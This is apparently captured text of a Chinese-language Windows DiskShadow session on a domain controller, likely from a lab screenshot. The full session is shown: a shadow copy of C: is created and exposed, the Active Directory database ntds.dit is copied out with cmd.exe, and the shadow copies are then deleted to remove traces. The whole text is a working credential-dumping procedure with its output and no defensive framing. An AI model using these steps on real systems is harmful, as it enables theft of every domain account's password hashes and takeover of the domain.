 Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: DC2012, 2021/7/14 15:13:38
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {6c1b76fd-5336-4c42-ae97-99029d19f955} 的别名 someAlias 设置为环境变量。
已将卷影集 ID {33e5c888-a450-436a-ae18-71e664703f22} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {33e5c888-a450-436a-ae18-71e664703f22} 的所有卷影副本
* 卷影副本 ID = {6c1b76fd-5336-4c42-ae97-99029d19f955} %someAlias%
- 卷影副本集: {33e5c888-a450-436a-ae18-71e664703f22} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{1d3b5ed3-e395-11eb-80b3-806e6f6e6963}\ [C:\]
- 创建时间: 2021/7/14 15:13:38
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy10
- 原始计算机: dc2012.doo.com
- 服务计算机: dc2012.doo.com
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %someAlias% w:
-> %someAlias% = {6c1b76fd-5336-4c42-ae97-99029d19f955}
已成功将卷影副本暴露为 w:\。
-> exec "c:\windows\system32\cmd.exe" /c copy w:\windows\ntds\ntds.dit c:\ntds.dit
已复制 1 个文件。
-> delete shadows volume %someAlias%
-> %someAlias% = {6c1b76fd-5336-4c42-ae97-99029d19f955}
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00120019]中删除卷 \\?\Volume{1d3b5ed3-e395-11eb-80b3-806e6f6e6963}\ 上的卷影副本 {32d7cba9-0e81-47d5-841f-24dcb43ae3a
d}...
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00020019]中删除卷 \\?\Volume{1d3b5ed3-e395-11eb-80b3-806e6f6e6963}\ 上的卷影副本 {278371bd-a5f1-4794-a424-2320d77ce75
9}...
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00020019]中删除卷 \\?\Volume{1d3b5ed3-e395-11eb-80b3-806e6f6e6963}\ 上的卷影副本 {ffc7ec93-caec-4c32-ba1f-e34143b92f6
5}...
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00020019]中删除卷 \\?\Volume{1d3b5ed3-e395-11eb-80b3-806e6f6e6963}\ 上的卷影副本 {f373fab6-78c2-4d29-872f-e83098a08cb
9}...
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00120019]中删除卷 \\?\Volume{1d3b5ed3-e395-11eb-80b3-806e6f6e6963}\ 上的卷影副本 {6c1b76fd-5336-4c42-ae97-99029d19f95
5}...
已删除的卷影副本数: 5
-> reset
激活 Windows
C:\Users\Administrator>